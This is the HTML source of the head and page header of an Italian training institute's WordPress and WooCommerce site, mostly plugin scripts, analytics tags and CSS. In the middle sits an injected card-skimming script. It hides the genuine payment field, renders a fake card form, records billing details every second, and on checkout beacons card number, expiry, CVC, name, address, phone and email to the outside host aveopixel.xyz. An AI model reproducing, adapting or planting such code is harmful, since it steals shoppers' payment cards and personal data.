var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v2/sedi/49477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/en?p=49477' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fsedi%2Flombardia-headquarter" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fsedi%2Flombardia-headquarter&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"sedi","pagePostType2":"single-sedi","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/tcb/editor/css/images/featured_image.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular sedi-template-default single single-sedi postid-49477 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce-no-js wpbf wpbf-lombardia-headquarter wpbf-sidebar-right elementor-default elementor-kit-25" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
